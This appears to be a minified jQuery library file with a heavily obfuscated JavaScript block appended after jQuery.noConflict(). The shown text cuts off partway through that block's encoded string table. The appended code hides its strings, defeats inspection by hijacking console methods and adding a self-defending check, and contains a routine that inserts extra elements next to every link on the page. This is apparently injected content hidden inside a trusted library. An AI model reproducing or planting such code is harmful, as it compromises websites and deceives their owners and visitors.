"+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();

(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmv